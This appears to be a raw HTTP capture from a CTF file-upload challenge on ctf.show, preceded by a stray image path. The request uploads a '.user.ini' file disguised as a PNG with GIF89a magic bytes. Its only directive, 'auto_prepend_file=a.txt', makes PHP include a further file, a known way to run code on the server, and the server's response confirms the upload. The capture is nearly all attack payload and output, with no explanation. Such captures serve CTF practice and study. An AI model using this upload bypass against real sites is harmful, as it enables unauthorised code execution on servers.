 POST /upload.php HTTP/1.1
Host: 3409649d-9004-4c78-ad2b-7439ae1b4881.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------17652925959034439683736368998
Content-Length: 249
Origin:
http://3409649d-9004-4c78-ad2b-7439ae1b4881.challenge.ctf.show:8080
Connection: close
Referer:
http://3409649d-9004-4c78-ad2b-7439ae1b4881.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------17652925959034439683736368998
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=a.txt
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-
3 Date: Fri, 13 Aug 2021 06:36:13 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}